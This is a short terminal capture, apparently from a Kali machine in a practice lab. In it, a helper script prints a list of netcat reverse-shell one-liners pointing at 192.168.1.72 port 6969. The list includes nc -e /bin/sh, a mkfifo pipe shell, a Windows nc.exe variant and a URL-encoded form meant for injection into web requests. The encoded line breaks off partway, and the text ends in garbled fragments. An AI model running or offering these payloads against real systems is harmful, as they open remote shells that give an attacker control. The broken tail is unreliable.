 ┌──(root💀kali)-[/home/kali/hmv/blog]
└─# bash shelly.sh eth0 6969 netcat
[=============================================(Netcat)=============================================]
nc -e /bin/sh 192.168.1.72 6969
nc -e /bin/bash 192.168.1.72 6969
nc -c /bin/sh 192.168.1.72 6969
nc -c /bin/bash 192.168.1.72 6969
nc.exe -e cmd 192.168.1.72 6969
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.72 6969 >/tmp/f
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20
E%2Ftmp%2Ff
TRON